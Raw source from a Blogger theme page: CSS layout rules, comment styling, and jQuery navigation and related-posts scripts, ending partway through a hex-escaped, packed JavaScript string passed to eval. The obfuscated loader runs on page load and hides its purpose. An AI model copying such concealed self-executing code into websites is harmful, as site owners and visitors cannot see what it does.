td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>


#content-wrapper {
          background:none;}
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:26px;
font-family: Roboto;
font-weight: 700;
font-style: normal;
color: #000000;
font-size: 35px;
margin-top: -15px;
        }
        .top-comment-widget-menu {
          float: left;
          margin: -15px 0 15px;
          padding: 0;
          width: 100%;
          height: 40px;
          background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI47fHpzshCrdr6N_ugTGIRvY7TPRr_62F_4Zozx8JWw-j_Qx9LY5tKs4OpPR0cgpii1jV6k7yatYnn5FR5b2YjxMKY2r-3NPvLLIAzpBok1JsTPdjkMaE7A_1Va_YdKbQWpkaO-kjt7c/s1600/menu-bg2.png) repeat;
        }
        .top-comment {
          float: left;
          font-size: 14px;
          list-style: none outside none;
          text-transform: uppercase;
          width: 45.77%;
          margin: 1px;
          padding: 10px 20px !important;
          font-weight: normal;
          color: #fff;
          cursor: pointer;
        }
        #relpost_img_sum .news-text {
          display: none;
        }
        .top-comment.selected {
          cursor: pointer;
          padding: 11px 20px !important;
          margin: 0px 0 0 -16px;
          color: #FFF;
          background: #F8674A;
          -webkit-transition: all .2s ease-in-out;
          -moz-transition: all .2s ease-in-out;
          -o-transition: all .2s ease-in-out;
          -ms-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
        }
        .top-comment.blogico:before {
          content: "\f0d5";
          font-family: fontawesome;
          margin-right: 15px;
        }
        .top-comment.faceico:before {
          content: "\f09a";
          font-family: fontawesome;
          margin-right: 15px;
        }
      </style>
<style>
      @media only screen and (max-width:799px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 100%;
          margin: 8px 0px;
          float: left;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }
    </style>
<style>
      /* MEDIA QUERY */

      @media only screen and (max-width:1100px){

  div#mywrapper {
          float: left;
          width: 630px;
          padding-left: 10px;
        }
        #carousel {
          width: 710px;
          overflow: hidden;
        }
        #post-wrapper {
          width: 645px;
          max-width: 645px;
        }

#outer-wrapper {
          max-width: 1000px;}
.sidebar h2 span {
    padding-bottom: 10px;
}
#category-one {
width: 695px;
}
#large-post {
          width: 400px;
}
#bottombar .container {width: 1000px;}


}

@media only screen and (max-width:1024px){
        
#outer-wrapper {
max-width: 760px;
}

        #my-slider {
          margin-left: 15px;
        }
        div#main {
          width: auto;
        }
        div#mywrapper {
          float: left;
          width: 712px;
        }
        #carousel {
          width: 710px;
          overflow: hidden;
        }
#post-wrapper {
    width: 755px;
    max-width: 755px;
    margin-left: 0;
}
#sidebar-wrapper {
    max-width: 320px;
    width: 320px;
    float: none;
    margin: 0 auto;
    clear: both;
}
.sidebar h2 span {
    padding-bottom: 11px;
}
        #searchformfix{display:block;}
        #menu-main {
          display: none;
        }

#category-one {
    width: 525px;
    float: left;
    margin-left: 10px;
}
#category-one .special-heading {max-width: 185px;}
#category-two {
    width: 200px;
    float: right;
    margin-right: 10px;
}
        .secondary-post header {width: 80%;}
        .featured-post .secondary-post a {font-size: 18px;line-height: 29px;}
.small-posts {
          width: 185px;}


.small-posts .post-thumb {
width: 185px;
height: 100px;
overflow: hidden;
}

#large-post {
width: 305px;
}
#category-two {
width: 200px;
float: right;
}

div#featured-posts-section {
          max-height: 385px;}

.featured-post .main-post {
width: 47%;
}

.featured-post .main-post img {
height: 380px;
}
.featured-post .secondary-post img {
height: 187px;
}
#bottombar .container {
    width: 760px;
}
.footer-left {
    float: none;
}
#footer-wrapper {text-align: center;}
#footer-wrapper .container {width: auto;}
.header-right {
    float: none;
    padding: 0px;
    margin: 10px auto;
    width: 100%;
    max-width: 728px;
    max-height: 90px;
    display: block;
    overflow: hidden;
}
.header img {
    padding: 0;
}
.header {
    float: none;
    width: 25.7%;
    max-width: 257px;
    height: auto;
    margin: 30px auto;
}
.footer-right {display: none;}
.stylebox .widget-content {
    background: transparent;
}      
}

@media only screen and (max-width:799px){
#outer-wrapper {
    max-width: 620px;
    padding: 0 !important;
}
div#mywrapper {padding: 0;}
div#featured-posts-section {
display: none;
}

        #menu-main {
          display: none!important;
        }
        #my-slider {
          margin-left: -6px;
        }
        #searchformfix {
          display: none;
        }
        #nav {margin:0;padding: 0 8px;}
        #nav {
          width: auto;
        }
        .menubar {text-align: center;}
.menubar li {
    display: inline-block;
    float: none;
}
#category-one {
display: none;
}
#category-two {
display: none;
}
#content-wrapper {
          background-color: none; padding: 0;}
.stylebox .widget-content {
    background: transparent;
}

        div.conty {
          width: 401px;
        }
        ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}
        ul.xpose_thumbs22 span.xpose_meta{line-height:51px}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
ul.xpose_thumbs2 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 img, ul.xpose_thumbs22 .xpose_thumb2, ul.xpose_thumbs22 .xpose_thumb2 img {
    height: 80px;
    width: 80px;
}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {min-height: 87px;}
ul.xpose_thumbs2 span.xpose_meta {margin-top: 7px;}
ul.xpose_thumbs22 span.xpose_meta {
    line-height: 20px;
    margin-top: 7px;
}
#bottombar .container {
    width: 620px;
}
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
.stylebox {
    float: left;
    margin: 0px;
    width: 49%;
}
.stylebox1 {
    float: left;
    width: 100%;
    margin: 0px;
}
#stylebox-3 {
margin-left: 12px;
}
.stylebox .widget {
padding:0;
}
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0;
        }
        .sidebar-container {
          padding:15px 0 0px;
        }
        .post-container {padding: 10px;}
        .top-comment{width:41%}
      }


      @media only screen and (max-width:640px){
#outer-wrapper {
    max-width: 420px;
    padding: 0px !important;
}
#header-wrapper {
    min-height: 140px;
}
.header {
    float: none;
    width: 35%;
}
        #menu-main {
          display: none;
        }
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
#category-one {
display: none;
}
#category-two {
display: none;
}
#content-wrapper {
          background: none;}
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        #sidebar-wrapper {background: #fff; padding:0;}
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
#stylebox-3 {
    margin-left: 0;
}
.stylebox {
    width: 100%;
}
        .stylebox .widget-content {
          padding:0px;
        }
.sidebar h2 span {
    padding-bottom: 10px;
}
        .kp-socials-widget ul li {width: 45%;}
#bottombar .container {
    width: 420px;
}
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget {
          margin:0 0 20px 0;
        }
        .PopularPosts ul li img {width: 80px;height: 80px;}
        .top-comment{width:41%}
      }


      @media only screen and (max-width:440px){
        #outer-wrapper {
    max-width: 300px;
    padding: 0px !important;
}
#header-wrapper {
    min-height: 130px;
}
.header {
    float: none;
    width: 50%;
}
#content-wrapper {
    padding: 0;
}
span.xpose_title2 {
    font-size: 16px;
    line-height: 22px;
}
        div.conty {
          width: 256px;
        }
        #searchformfix {
          display: none;
        }
        .top-comment{width:37%}
        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:0;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:120px;
          height:90px;
        }
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
.sidebar h2 span {
    padding-bottom: 11px;
}
.kp-socials-widget ul li {
    width: 43%;
}
#bottombar .container {
    width: 300px;
}
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
      }
      @media screen and (max-width:319px){
        #outer-wrapper {
    max-width: 220px;
    padding: 0px !important;
}
#header-wrapper {
    min-height: auto;
}
.header {
    float: none;
    width: 60%;
    margin: 20px auto;
}
        .header-right {display: none;}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:0;
        }
        .img-thumbnail, .img-thumbnail img {
          width:100px;
          height:80px;
        }
        ul.xpose_thumbs1 .xpose_thumb, ul.xpose_thumbs .xpose_thumb {height: 38px;}
span.xpose_title {
    font: 400 20px/26px "Oswald",sans-serif;
}
span.xpose_title2 {
    font-size: 14px;
    line-height: 20px;
}
ul.xpose_thumbs22 li, ul.xpose_thumbs2 li {
    min-height: 57px;
}
ul.xpose_thumbs2 .xpose_thumb2, ul.xpose_thumbs2 .xpose_thumb2 img, ul.xpose_thumbs22 .xpose_thumb2, ul.xpose_thumbs22 .xpose_thumb2 img {
    height: 50px;
    width: 50px;
}
        .stylebox span.xpose_meta, .stylebox1 span.xpose_meta, #sidebar-wrapper, #bottombar {display: none;}
      }
    </style>
<style type='text/css'>

@media only screen and (max-width:1024px){
div#mywrapper {
    float: left;
    width: 100%;
    padding: 0;
}
#related-posts a {
    width: 244px;
}
.top-comment {width: 45.17%;}
}

@media only screen and (max-width:799px){
#related-posts a {
    width: 192px;
}
}

@media only screen and (max-width:640px){
.breadcrumbs {display: none;}
#related-posts a {
    width: 48%;
}
.top-comment {
    width: 41.37%;
    font-size: 12px;
}       
}

@media only screen and (max-width:440px){
h1.post-title {
    font-size: 22px;
    line-height: 1.4em;
}
#related-posts a {
    width: 100%;
} 
.top-comment-widget-menu {background: #444;}
.top-comment {
    width: 38.37%;
}       
}

@media only screen and (max-width:319px){
h1.post-title {
    font-size: 19px;
    line-height: 1.4em;
} 
#author-box {display: none;}  
.top-comment-widget-menu {
    height: 81px;
} 
.top-comment {
    width: 89%;
}  
}
        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
          background: $(maincolor);
          color: #fff;
          font-size: 11px;
          padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
        }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEichoYNSS11Ph0kMKi7KDbEEIzLrjIwEoakHOEclHlmfyJkEJrphElyxsOeIvIo4HgZRrDsNGPtB69vVPAa9Jq5qCsXOUYer3zllw7u15FNfe79YS9db5TkMIZ6BJAVfvMsUYDE6cul0OM/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
      //]]>
    </script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

featured_numposts = '5';

var _2VTJ5R= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x75\x28\x32\x56\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x56\x28\x63\x29\x7b\x32\x57\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x5a\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x58\x28\x33\x36\x29\x29\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x7b\x32\x58\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x56\x28\x33\x61\x20\x33\x55\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x57\x20\x70\x7d\x28\x5c\x27\x77\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\